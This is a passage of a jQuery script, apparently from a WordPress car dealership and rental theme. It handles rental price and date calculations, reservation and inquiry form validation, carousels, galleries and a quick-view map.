        jQuery(".autoroyal-panel-group").find('.card:first-of-type .autoroyal-panel-title button').removeClass('collapsed');

    }

    var reset_btn = 0;

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    // show more options filter to fixed bottom bar
    $(document).on('click', '.autoroyal-reserve-vehicle', function(e){

        e.preventDefault();
        //jQuery("#reservation-modal").addClass('open');
        //$('body').css('overflow', 'hidden');
            
        //
        var car_id = $(this).data('car-id');
        var img_src = $(this).data('car-thumb');

        jQuery("#reservation-modal h3.reserv-title").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta a.heading").html() );
        jQuery("#reservation-modal ul.reserv-subtitle").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta .autoroyal-rent-subtitle").html() );

        jQuery("#reserv-car-id").val( car_id );

        jQuery("#reservation-modal .car-preview .image").html('<img src="'+img_src+'" alt="car-preview-image" class="img-responsive">');

        jQuery('.chosen-select').trigger("chosen:updated");

        jQuery("#reservation-modal #curentDay").val(jQuery('#car-rent-id-'+car_id+' .pickup-date-select .daySelect').val());
        jQuery("#reservation-modal #curentHour").val(jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val());
        jQuery("#pickT, .pickT").text( jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val() );

        jQuery("#reservation-modal #dropDay").val(jQuery('#car-rent-id-'+car_id+' .dropoff-date-select .daySelect').val());
        jQuery("#reservation-modal #dropHour").val(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());
        jQuery("#dropT, .dropT").text(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());

        jQuery("#reservation-modal #car-price-sets").html(jQuery('#car-price-sets-'+car_id).html());

        jQuery("#reservation-modal #rent-price-table").html(jQuery('#rent-price-table-'+car_id).html());

        jQuery('#reserv-car-days').val( 0 );

        if( jQuery("#curentDay-filter").exists() ) {
            jQuery("#curentDay").val( jQuery("#curentDay-filter").val() );
            jQuery("#dropDay").val( jQuery("#dropDay-filter").val() );
            jQuery("#curentHour").val( jQuery("#curentHour-filter").val() );
            jQuery("#pickT, .pickT").text( jQuery("#curentHour-filter").val() );
            jQuery("#dropHour").val( jQuery("#dropHour-filter").val() );
            jQuery("#dropT, .dropT").text(jQuery("#dropHour-filter").val());
            jQuery("#daysN").text( jQuery('.autoroyal-rent-booking-dates-rental-period .date').text() );
        } else {

            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();
            
            jQuery("#curentDay").val( output );

            var date = new Date( jQuery('#curentDay').val() );
            var newdate = new Date(date);
            newdate.setDate(newdate.getDate() + 3);
            var dd = newdate.getDate();
            var mm = newdate.getMonth() + 1;
            var y = newdate.getFullYear();
            var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

            jQuery("#dropDay").val( someFormattedDate );
            jQuery("#curentHour").val( "12:00 PM" );
            jQuery("#pickT, .pickT").text( "12:00 PM" );
            jQuery("#dropHour").val( "12:00 PM" );
            jQuery("#dropT, .dropT").text( "12:00 PM" );
            jQuery("#daysN").text( 0 );
        }

        jQuery("#startR, .startR").text( jQuery("#curentDay").val() );
        jQuery("#endR, .endR").text( jQuery("#dropDay").val() );

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery('#reserv-car-days').val( diffDays );
        jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        jQuery("#daysN, .daysN").text(diffDays + " days");
        jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
        jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

        var new_price = 0;
        var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').html();
        } 

        jQuery('.reserv-car-price-day').val( new_price );

        //console.log(new_price);

        // output calculate costs
        var days_num  = diffDays;
        var total_p   = new_price * diffDays;
        var reduced_p = new_price * diffDays;

        jQuery("#dayP span, .dayP span").text(new_price);

        jQuery("#totDayP span, .totDayP span").text(total_p);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
        
        update_extras_total_price();

        jQuery('#reserv-car-price-total').val( total_p );

    });

    function autoroyal_update_rent_car_price() {

        $('#inventory-vehicles-holder #isotope-container .autoroyal-vehicle-item').each(function(){
            var car_id = $(this).data('car-id');
            autoroyal_calculate_price_each_car( car_id );
        });

    }

    function autoroyal_calculate_price_each_car( car_id ) {

        // Calculate Rent Price
        var pickup_date = $("#curentDay-filter").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay-filter").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c))),
            price_day = jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price span').text();

        if( diffDays > 1 ) {

            var new_price = 0;
            var total_sets = jQuery('#car-price-sets-' + car_id + ' .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#car-price-sets-' + car_id + ' #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#car-price-sets-' + car_id + ' #price-set-price-'+n).val();
                }
            }

            var total_p = new_price * diffDays;

            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-id-' + car_id).attr('data-price', total_p);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-grid-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', total_p);

        } else {
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-id-' + car_id).attr('data-price', price_day);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', price_day);
        }

        //jQuery('#isotope-container').isotope( 'updateSortData', $('#isotope-container').children() );

    }

    jQuery('#rezerve-pickup-place').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place').val() );
        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-dropoff-place').change(function(){
        jQuery('.dropLocation').text( jQuery('#rezerve-dropoff-place').val() );
    });

    jQuery('#rezerve-pickup-place-filter').change(function(){
        jQuery('#rezerve-pickup-place').val( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('#rezerve-drop-place-filter').val( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.autoroyal-rent-booking-dates-pickup-location').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place-filter').val() );

        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-drop-place-filter').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-drop-place-filter').val() );
    });

    // 
    $('#curentDay').focus(function() {
        jQuery('#curentDay').removeClass('error');
    });

    $('#curentHour').focus(function() {
        jQuery('#curentHour').removeClass('error');
    });

    $('#dropDay').focus(function() {
        jQuery('#dropDay').removeClass('error');
    });

    $('#dropHour').focus(function() {
        jQuery('#dropHour').removeClass('error');
    });

    function autoroyal_ajax_reserv_the_car_step_one() {

        var errors = 0;

        var pickup_date = $("#curentDay").val();
        var pickup_time = $("#curentHour").val();
        var drop_date = $("#dropDay").val();
        var drop_time = $("#dropHour").val();

        if ( pickup_date.length === 0 ) {
            errors = 1;
            jQuery('#curentDay').addClass('error');
            return;
        }

        if ( pickup_time.length === 0 ) {
            errors = 1;
            jQuery('#curentHour').addClass('error');
            return;
        }

        if ( drop_date.length === 0 ) {
            errors = 1;
            jQuery('#dropDay').addClass('error');
            return;
        }

        if ( drop_time.length === 0 ) {
            errors = 1;
            jQuery('#dropHour').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    //
    $('#reserve-name').keypress(function() {
        jQuery('#reserve-name').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-phone').keypress(function() {
        jQuery('#reserve-phone').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-age').keypress(function() {
        jQuery('#reserve-age').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-email').keypress(function() {
        jQuery('#reserve-email').removeClass('error');
        jQuery(this).focus();
    });

    function autoroyal_ajax_reserv_the_car_step_two() {

        var errors = 0;

        var username = $("#reserve-name").val();
        var phone = $("#reserve-phone").val();
        var age = $("#reserve-age").val();
        var email = $("#reserve-email").val();

        if ( username.length === 0 ) {
            errors = 1;
            jQuery('#reserve-name').addClass('error');
            return;
        }

        if ( phone.length === 0 ) {
            errors = 1;
            jQuery('#reserve-phone').addClass('error');
            return;
        }

        if ( age.length === 0 ) {
            errors = 1;
            jQuery('#reserve-age').addClass('error');
            return;
        }

        if ( email.length === 0 && ! validateEmail( email ) ) {
            errors = 1;
            jQuery('#reserve-email').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    $('#reservation-next-step').click(function(e){
        e.preventDefault();
        var next_step = autoroyal_ajax_reserv_the_car_step_one();
        if( next_step ) {

            if( jQuery("#rent_extra_options").exists() ) {
                $('#place_car_reservation .nav-tabs a[href="#rent_extra_options"]').tab('show');
            } else {
                $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
            }

        }
    });

    $('#reservation-extras-step').click(function(e){
        e.preventDefault();
        $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
    });

    // Reserv the car
    function autoroyal_ajax_reserv_the_car() {

        $(document).on('click', '#submit-reservation', function(e){
            e.preventDefault();
            var reserv_car = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_place_reservation',
                beforeSubmit:  function(){
                    //
                    jQuery("#submit-reservation .fa").removeClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").addClass("fa-spinner");
                    jQuery("#submit-reservation .fa").addClass("fa-spin");
                },
                success: function(data){
                    //console.log(data);
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                    jQuery("#reservation-modal-response").fadeIn();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                }
            };

            var errors = 0;
            var step_one = autoroyal_ajax_reserv_the_car_step_one();
            var step_two = autoroyal_ajax_reserv_the_car_step_two();

            if( !step_one ) {
                $('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
                errors = 1;
                return false;
            } else if( !step_two ) {
                errors = 1;
                return false;
            }

            if( errors == 0 ) {
                $('#place_car_reservation').ajaxSubmit( reserv_car );
            } else {
                return false;
            }

        });
    }
    // End

    $(window).load(function() {

        jQuery('#pageloader').fadeOut(600, function() {

            init_animations_after_preloader();

        });

        if( jQuery(".owl-image-slider").exists() ) {

            // testimonials carousel
            jQuery('.owl-image-slider').owlCarousel({
                loop: false,
                margin: 10,
                nav: true,
                dots: false,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 3000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".testimonials-carousel").exists() ) {

            // testimonials carousel
            jQuery('.testimonials-carousel').owlCarousel({
                loop: true,
                margin: 10,
                dots: false,
                nav: true,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 7000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".team-carousel").exists() ) {

            // testimonials carousel
            jQuery('.team-carousel').owlCarousel({
                loop: true,
                margin: 30,
                dots: true,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 2
                    }
                },
                smartSpeed: 700,
                autoplay: false,
                autoplayTimeout: 5000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-style2-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-style2-carousel').owlCarousel({
                loop: false,
                margin: 0,
                nav: true,
                dots: false,
                smartSpeed: 700,
                items: 1,
                animateIn: 'fadeIn', // add this
                animateOut: 'fadeOut', // and this
                autoplay: true,
                autoplayHoverPause: true,
                autoplayTimeout: 3000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 3
                    },
                    1025:{
                        items: 4
                    }
                }
            });

        }

        if( jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").exists() ) {
            jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").clone().appendTo(".vehicles-carousel");
            jQuery(".autoroyal-latest-vehicles .vehicles-carousel .autoroyal-carousel-view-all").removeClass("hidden");
        }

        if( jQuery(".locations-carousel").exists() ) {

            // vehicles carousel
            jQuery('.locations-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 3
                    }
                }
            });

        }

    });

    // count animation
    if( jQuery(".count").exists() ) {
        jQuery(".count").one("inview", function(event, isInView) {
            if (isInView) {
                var duration = 1000;
                if(jQuery(this).text() >= 10) {
                    var duration = 1500;
                }
                if(jQuery(this).text() >= 100) {
                    var duration = 2500;
                }
                if(jQuery(this).text() >= 500) {
                    var duration = 3500;
                }
                if(jQuery(this).text() >= 1000) {
                    var duration = 4000;
                }
                jQuery(this).prop('Counter',0).animate({
                    Counter: jQuery(this).text()
                }, {
                    duration: duration,
                    easing: 'swing',
                    step: function (now) {
                        jQuery(this).text(Math.ceil(now));
                    }
                });
            }
        });
    };

    $(document).on('click', '#autoroyal-advanced-options', function(e){
        e.preventDefault();
        if( jQuery("#autoroyal-advance-search-form").hasClass("open") ) {
            jQuery("#autoroyal-advance-search-form").removeClass("open");
        } else {
            jQuery("#autoroyal-advance-search-form").addClass("open");
        }
    });

    $(document).on('click', '.autoroyal-change-rent-booking-dates', function(e){
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            $('#rent-select-price-mask').css("display", "none");
        } else {
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').css("display", "block");
        }
    });

    $(document).on('click', '#rent-select-price-mask', function(e) {
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            jQuery('#autoroyal-listing-sort').css("height", "auto");
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
            $('#rent-select-price-mask').fadeOut(200);
        } else {
            jQuery('#autoroyal-listing-sort').css("height", jQuery('#autoroyal-listing-sort').height());
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    $('.autoroyal-entry-title h3').each(function(){
        var me = $(this);
        me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
    });

    $("a.fancybox").fancybox({
        afterLoad: function() {
            this.title = (this.index + 1) + ' of ' + this.group.length;
        },
        helpers : { 
            title : { type : 'inside' }
        }
    });
    $('.open-album').click(function(e) {
        var el, id = $(this).data('open-id');
        if(id){
            el = $('.fancybox[rel=' + id + ']:eq(0)');
            e.preventDefault();
            el.click();
        }
    });

    $("#favorite-vehicles-basket .row").on("focusin", function(){

        $("a.fancybox").fancybox({
            afterLoad: function() {
                this.title = (this.index + 1) + ' of ' + this.group.length;
            },
            helpers : { 
                title : { type : 'inside' }
            }
        });
        $('.open-album').click(function(e) {
            var el, id = $(this).data('open-id');
            if(id){
                el = $('.fancybox[rel=' + id + ']:eq(0)');
                e.preventDefault();
                el.click();
            }
        });

    });

    $(document).on('click', '.autoroyal-vehicle-block-image-quick-view', function(e){
        e.preventDefault();
        var car_ID = jQuery(this).data('car-id');
        //jQuery("#quick-view-block").addClass('open');
        jQuery("#quick-view-block").addClass('ajax_loading');
        //$('body').css('overflow', 'hidden');
        autoroyal_ajax_load_quick_view( car_ID );
        return false;
    });

    function autoroyal_ajax_load_quick_view( car_ID ) {

        var fd = new FormData();
        fd.append('car_ID', car_ID);
        fd.append('action', 'autoroyal_ajax_load_quick_view');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#quick-view-block .cs-modal-inner").html("");
            },
            success: function (data) {
                //console.log(data.html);
                jQuery("#quick-view-block").removeClass('ajax_loading');
                jQuery("#quick-view-block .cs-modal-inner").html(data.html);
                jQuery('#cd-item-slider').carousel();
                autoroyal_load_quick_view_map();
                // bootstrap carousel touch swipe support
                jQuery("#cd-item-slider").swipe({
                    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                        if (direction == 'left') jQuery(this).carousel('next');
                        if (direction == 'right') jQuery(this).carousel('prev');
                    },
                    allowPageScroll:"vertical"
                });
            },
            error:  function (data) {
                //console.log("error")
            },
        });

    };

    function autoroyal_load_quick_view_map() {

        var drgflag = true;

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            drgflag = false;
        }

        if( jQuery("#cd-map").exists() ) {

            var map;
            var marker;

            function initialize() {

                var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
                var mapOptions = {
                    zoom: 16,
                    center: latlng,
                    scrollwheel: false,
                    mapTypeControl: false,
                    draggable: drgflag,
                }

                map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

                marker = new google.maps.Marker({
                    position: latlng,
                    map: map,
                    draggable: drgflag,
                });

            }

            google.maps.event.addDomListener(window, 'load', initialize);
                     
            initialize();

        }

    }

    function addCommas(nStr) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ' ' + '$2');
        }
        return x1 + x2;
    }

    $(document).on('click', '.autoroyal-filter-reset-button', function(e){
        e.preventDefault();

        reset_btn = 1;

        jQuery("#make").val("0");
        jQuery('#make option[value="0"]').prop("selected", true);
        jQuery("#model").val("0");
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery("#vehicle_condition").val("0");
        jQuery('#vehicle_condition option[value="0"]').prop("selected", true);
        jQuery("#fuel_type").val("0");
        jQuery('#fuel_type option[value="0"]').prop("selected", true);
        jQuery("#transmission").val("0");
        jQuery('#transmission option[value="0"]').prop("selected", true);
        jQuery("#body_style").val("0");
        jQuery('#body_style option[value="0"]').prop("selected", true);
        $('.chosen-select').trigger("chosen:updated");

        var options = $("#priceUpRange2").slider( 'option' );
        jQuery("#priceUpRange2").slider( 'values', [ options.min, options.max ] );
        jQuery("#priceUp1").val( options.min );
        jQuery("#priceUp2").val( options.max );

        var currency_symbol = jQuery(".filter-surrency-symbol").text();
        jQuery( "#price_up span.filter-dynamic-data-min" ).text( currency_symbol + addCommas( options.min ) );
        jQuery( "#price_up span.filter-dynamic-data-max" ).text( currency_symbol + addCommas( options.max ) );

        var options_year = $("#registrationRange2").slider( 'option' );
        jQuery("#registrationRange2").slider( 'values', [ options_year.min, options_year.max ] );
        jQuery("#cd-registration1").val( options_year.min );
        jQuery("#cd-registration2").val( options_year.max );

        jQuery( "#year_up span.filter-dynamic-data-min" ).text( options_year.min );
        jQuery( "#year_up span.filter-dynamic-data-max" ).text( options_year.max );

        var options_mileage = $("#mileageRange2").slider( 'option' );
        jQuery("#mileageRange2").slider( 'values', [ options_mileage.min, options_mileage.max ] );
        jQuery("#cd-mileage1").val( options_mileage.min );
        jQuery("#cd-mileage2").val( options_mileage.max );

        jQuery( "#mileage_up span.filter-dynamic-data-min" ).text( options_mileage.min + "K" );
        jQuery( "#mileage_up span.filter-dynamic-data-max" ).text( options_mileage.max + "K" );

        jQuery(".color-list .btn").removeClass("selected");
        jQuery("#autoroyal-filter-color-wrapper").html("");

        if( jQuery(".autoroyal-inventory-ajax").exists() ) {
            autoroyal_ajax_update_vehicles_fn();
        } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
            updateFlashFilter(); 
        } else {
            autoroyal_ajax_update_vehicles_amount_fn();
        }

        reset_btn = 0;

        return false;
    });

    $(document).on('click', '.modal-mask', function(e){
        e.preventDefault();

        //console.log("ceva");

        // Close Reservation 
        jQuery("#reservation-modal-response").slideUp("fast");
        jQuery("#place_car_reservation").slideDown("fast");
        jQuery("#reservation-modal").removeClass('open');
        jQuery('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
        jQuery("#reservation-modal-response").fadeOut();

        // Close Check Availability
        jQuery("#check-availability-response").slideUp("fast");
        jQuery("#check-availability-form").slideDown("fast");
        jQuery("#check-availability").removeClass('open');
        jQuery("#quick-view-block").removeClass('open');
        jQuery("#quick-view-block .cs-modal-inner").html("");

        // Close Pre Qualify
        if( jQuery("#pre-qualify").exists() ) {
            var anchor = jQuery('#pre-qualify');
            var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() - 180;
            jQuery("#pre-qualify").animate({scrollTop: position});
        }

        jQuery("#pre-qualify-response").slideUp("fast");
        jQuery("#pre-qualify-form").slideDown("fast");
        jQuery("#pre-qualify").removeClass('open');

        // Close Financial Application
        if( jQuery("#financial-application").exists() ) {
            var anchor = jQuery('#financial-application');
            var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() - 180;
            jQuery("#financial-application").animate({scrollTop: position});
        }

        jQuery("#financial-application-response").slideUp("fast");
        jQuery("#financial-application-form").slideDown("fast");
        jQuery("#financial-application").removeClass('open');
        jQuery("#pre-qualify").scrollTop();

        // Close Test Drive
        if( jQuery("#test-drive").exists() ) {
            var anchor = jQuery('#test-drive');
            var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() - 180;
            jQuery("#test-drive").animate({scrollTop: position});
        }

        jQuery("#test-drive-response").slideUp("fast");
        jQuery("#test-drive-form").slideDown("fast");
        jQuery("#test-drive").removeClass('open');
        jQuery("#test-drive").scrollTop();

        // Close Trade In
        if( jQuery("#trade-in").exists() ) {
            var anchor = jQuery('#trade-in');
            var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() - 180;
            jQuery("#trade-in").animate({scrollTop: position});
        }

        jQuery("#trade-in-response").slideUp("fast");
        jQuery("#trade-in-form").slideDown("fast");
        jQuery("#trade-in").removeClass('open');
        jQuery("#trade-in").scrollTop();

        $('body').css('overflow', 'auto');
        $('body').css('overflow-x', 'hidden');
        return false;
    });

    // Check Availability function
    function autoroyal_ajax_check_availability() {

        $('#check-availability-form .userName').keypress(function() {
            jQuery('#check-availability-form .userName-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userMail').keypress(function() {
            jQuery('#check-availability-form .userMail-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userPhone').keypress(function() {
            jQuery('#check-availability-form .userPhone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#check-availability-form-submit', function(e){
            e.preventDefault();
            var check_avblt = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_check_availability',
                beforeSubmit:  function(){
                    //
                    jQuery(".check-availability-loading").fadeIn();
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".check-availability-loading").fadeOut();
                    jQuery("#check-availability-response").slideDown("fast");
                    jQuery("#check-availability-form").slideUp("fast");
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".check-availability-loading").fadeOut();
                }
            };

            var errors = 0;

            var username = $("#check-availability-form .userName").val();
            var email = $("#check-availability-form .userMail").val();
            var phone = $("#check-availability-form .userPhone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userName-error').css('display', 'inline-block');
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#check-availability-form .userMail-error').css('display', 'inline-block');
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userPhone-error').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#check-availability-form').ajaxSubmit( check_avblt );
            } else {
                return false;
            }

        });
    }
    // End

    // Pre Qualify function
    function autoroyal_ajax_pre_qualify() {

        $('#pre-qualify-form .lead_first_name').keypress(function() {
            jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_email').keypress(function() {
            jQuery('#pre-qualify-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_mobile_phone').keypress(function() {
            jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#pre-qualify-form #autoroyal_pre_qualify_me', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_pre_qualify',
                beforeSubmit:  function(){
                    //
                    jQuery(".pre-qualify-loading").fadeIn();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify-response").slideDown("fast");
                    jQuery("#pre-qualify-form").slideUp("fast");
                    jQuery("#pre-qualify").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#pre-qualify-form .lead_first_name").val();
            var email = $("#pre-qualify-form .lead_email").val();
            var phone = $("#pre-qualify-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#pre-qualify #lead_first_name-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 180;
